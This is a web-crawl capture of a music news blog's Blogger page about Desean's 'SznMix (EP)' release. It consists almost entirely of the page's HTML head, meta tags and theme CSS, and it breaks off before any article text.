_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'footer-sec2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html
body_size: 46868
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newwavemusicnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="New Wave Music News - Atom" href="https://www.newwavemusicnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="New Wave Music News - RSS" href="https://www.newwavemusicnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="New Wave Music News - Atom" href="https://www.blogger.com/feeds/3271110300729266330/posts/default" />

<link rel="alternate" type="application/atom+xml" title="New Wave Music News - Atom" href="https://www.newwavemusicnews.com/feeds/9146834088130043977/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/s16000/Attachment_1610009974.jpeg' rel='image_src'/>
<meta content='https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html' property='og:url'/>
<meta content='Desean Releases &quot;SznMix (EP)&quot;' property='og:title'/>
<meta content='New Wave Music News is your place for the latest in mainstream and up-n-coming music. From urban to indie. Check out New Wave Music News.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/w1200-h630-p-k-no-nu/Attachment_1610009974.jpeg' property='og:image'/>
<title>
Desean Releases "SznMix (EP)" - New Wave Music News
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Desean Releases "SznMix (EP)"' property='og:title'/>
<meta content='https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/s16000/Attachment_1610009974.jpeg' property='og:image'/>
<meta content='New Wave Music News' property='og:site_name'/>
<meta content='https://www.newwavemusicnews.com/' name='twitter:domain'/>
<meta content='Desean Releases "SznMix (EP)"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/s16000/Attachment_1610009974.jpeg' name='twitter:image'/>
<meta content='Desean Releases "SznMix (EP)"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#fed130;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#fed130}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fed130}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#fff;position:absolute;line-height:35px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:35px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #202020;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#fed130;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fed130}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#fed130!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
background-color: #fed130!important;
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#fed130;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#fed130}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#fed130;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#fed130}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#fed130}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#fed130}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#fed130}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#fed130}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#fed130;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#fed130;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fed130}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#fed130;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#fed130}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#fed130;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 34px;
line-height: 34px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #202020;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#fed130}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#fed130}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
